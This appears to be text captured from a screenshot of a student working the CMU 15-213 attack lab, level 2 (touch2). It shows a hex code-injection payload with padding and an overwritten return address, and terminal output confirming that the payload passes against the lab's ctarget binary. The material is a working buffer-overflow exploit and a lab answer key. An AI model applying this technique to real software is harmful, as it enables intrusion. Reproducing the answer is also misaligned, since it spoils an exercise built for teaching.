 Terminal
En
(74%)
16:52
~/Desktop/target1/touch2/writein - Sublime Text (UNREGISTERED)
ctarget.txt
writein
1
48 c7 c7 fa 97 b9 59 68 ec 17 40 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 78 dc 61 55 00 00 00 00
touch2
Home
Desktop
target1
touch2
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
inset.o
inset.s
inset.txt
p1.txt
writein
root@Fish: ~/Desktop/target1
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1# ./ctarget -q <./touch2/p1.txt
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00
root@Fish:~/Desktop/target1#
Windows
The game of ...
Connect to S...
.*
Aa
“ ”
touch
Find
Find Prev
Find All
Line 1, Column 144
Tab Size: 4
Plain Text
“inset.s” selected (45 bytes)